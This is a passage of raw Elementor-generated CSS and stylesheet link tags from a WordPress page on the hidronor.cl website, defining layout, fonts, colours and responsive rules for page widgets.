.elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-0676ada > .elementor-widget-container{padding:1em 1em 1em 1em;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada{--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:24.895%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:19.307%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20.594%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20.784%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:14.361%;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--width:89.604%;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--width:10.299%;}.elementor-17947 .elementor-element.elementor-element-b015f63{--content-width:1072px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:35%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:20%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:20%;}}
.elementor-9153 .elementor-element.elementor-element-8c10a9b:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6492DE;background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/personas-en-faena-hidronor.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(270deg, #EEB12A00 5%, var( --e-global-color-text ) 64%);opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-container{min-height:280px;}.elementor-9153 .elementor-element.elementor-element-8c10a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9153 .elementor-element.elementor-element-381eb76{text-align:left;}.elementor-9153 .elementor-element.elementor-element-381eb76 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:bold;}.elementor-9153 .elementor-element.elementor-element-0e297a6 .elementor-progress-wrapper{background-color:#02010100;border-radius:0px;overflow:hidden;}.elementor-9153 .elementor-element.elementor-element-0e297a6 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-9153 .elementor-element.elementor-element-f2e2b78{--divider-border-style:solid;--divider-color:var( --e-global-color-da4e0e5 );--divider-border-width:6.2px;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider-separator{width:17%;margin:0 auto;margin-left:0;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-9153 .elementor-element.elementor-element-fcbf073 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9153 .elementor-element.elementor-element-fcbf073:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-fcbf073 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-9153 .elementor-element.elementor-element-fcbf073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-9153 .elementor-element.elementor-element-fcbf073 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-ebfb06b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-029ac18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9153 .elementor-element.elementor-element-029ac18{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-3de3160 > .elementor-element-populated{margin:0% 6% 0% 0%;--e-column-margin-right:6%;--e-column-margin-left:0%;}.elementor-9153 .elementor-element.elementor-element-e865688 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-icon{width:14px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-icon i{font-size:14px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-text, .elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-9153 .elementor-element.elementor-element-0812faa > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-0812faa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.4em;color:var( --e-global-color-a594444 );}.elementor-9153 .elementor-element.elementor-element-95c9e15 > .elementor-widget-container{background-color:#7589AA30;padding:7px 7px 7px 7px;}.elementor-9153 .elementor-element.elementor-element-95c9e15{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9153 .elementor-element.elementor-element-95c9e15 .elementor-share-btn{height:3.1em;}.elementor-9153 .elementor-element.elementor-element-38a2623{text-align:justify;color:#8C8C8C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button{background-color:#02010100;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:12px 35px 12px 35px;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:hover, .elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:focus{background-color:var( --e-global-color-26317ea );color:var( --e-global-color-primary );border-color:var( --e-global-color-26317ea );}.elementor-9153 .elementor-element.elementor-element-563be86 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:hover svg, .elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-9153 .elementor-element.elementor-element-25893c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 0em 1em 0em;}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-0d4ff85:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-0d4ff85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9153 .elementor-element.elementor-element-0d4ff85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9153 .elementor-element.elementor-element-0d4ff85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-c1e119c > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-9153 .elementor-element.elementor-element-c1e119c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;color:var( --e-global-color-text );}.elementor-9153 .elementor-element.elementor-element-bce69aa{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9153 .elementor-element.elementor-element-bce69aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9153 .elementor-element.elementor-element-bce69aa:after{content:"0.56";}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__meta-data span + span:before{content:"•";}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}.elementor-9153 .elementor-element.elementor-element-eee7620{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9153 .elementor-element.elementor-element-eee7620 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9153 .elementor-element.elementor-element-eee7620:after{content:"0.56";}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}@media(max-width:1024px){.elementor-9153 .elementor-element.elementor-element-fcbf073{padding:0px 20px 0px 20px;}.elementor-9153 .elementor-element.elementor-element-029ac18{padding:20px 20px 20px 20px;} .elementor-9153 .elementor-element.elementor-element-95c9e15{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-9153 .elementor-element.elementor-element-c1e119c .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-container{min-height:200px;}.elementor-9153 .elementor-element.elementor-element-8c10a9b:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-308px 0px;}.elementor-9153 .elementor-element.elementor-element-381eb76{text-align:center;}.elementor-9153 .elementor-element.elementor-element-381eb76 .elementor-heading-title{font-size:28px;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider{text-align:center;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-9153 .elementor-element.elementor-element-029ac18{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-9153 .elementor-element.elementor-element-95c9e15{--alignment:center;} .elementor-9153 .elementor-element.elementor-element-95c9e15{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9153 .elementor-element.elementor-element-95c9e15 .elementor-share-btn{font-size:calc(0.6px * 10);height:3.9em;}.elementor-9153 .elementor-element.elementor-element-95c9e15 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.7em;}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9153 .elementor-element.elementor-element-0d4ff85{padding:0em 0em 0em 0em;}.elementor-9153 .elementor-element.elementor-element-c1e119c > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-9153 .elementor-element.elementor-element-bce69aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9153 .elementor-element.elementor-element-bce69aa:after{content:"0.5";}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title a{font-size:10px;}.elementor-9153 .elementor-element.elementor-element-eee7620 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9153 .elementor-element.elementor-element-eee7620:after{content:"0.5";}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title a{font-size:10px;}}@media(min-width:768px){.elementor-9153 .elementor-element.elementor-element-0221729{width:53.069%;}.elementor-9153 .elementor-element.elementor-element-04b4747{width:46.834%;}.elementor-9153 .elementor-element.elementor-element-3de3160{width:74%;}.elementor-9153 .elementor-element.elementor-element-25893c3{width:25.278%;}}
.elementor-8487 .elementor-element.elementor-element-3b8c0c6:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:56%;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-8487 .elementor-element.elementor-element-c893351:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8487 .elementor-element.elementor-element-c893351{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-dbd9056:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:56%;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-8487 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8487{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:235px;align-items:center;}#elementor-popup-modal-8487 .dialog-close-button{display:flex;}#elementor-popup-modal-8487 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-8487 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:20%;}.elementor-8487 .elementor-element.elementor-element-5375874{text-align:center;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:35%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:80%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-size:14px;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:20%;}.elementor-8487 .elementor-element.elementor-element-2224dab{text-align:center;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:35%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:80%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-size:14px;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:146px;}}@media(min-width:768px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:8%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:92%;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:8%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:92%;}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
